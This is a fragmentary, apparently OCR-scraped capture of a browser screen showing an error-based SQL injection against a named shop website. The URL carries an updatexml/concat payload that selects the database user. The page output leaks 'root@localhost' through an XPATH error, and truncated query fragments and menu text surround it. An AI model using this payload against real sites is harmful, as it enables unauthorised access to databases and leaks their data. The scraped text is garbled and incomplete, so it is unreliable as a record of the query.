 SQL- XSS- Encryption- Encoding- Other-
http://democn.shop-builder.cn/product-list-1, 1) and 1=updatexml%281,concat%280x5c,%28%73elect user%28)))%23%23,1.html
源：http://democn.shop-builder.cn/product-list-1,%201)%20and%...
文件(F) 编辑(E) 查看(V) 帮助(H)
name,a.pic,a.p
ducts a left j
E 1 and a.stat
oncat(0x5c,(se
me DESC,a.id d
er by a.uptime DESC,a.id desc limit 0,3XPATH syntax error: '\root@localhost'
查
络
bo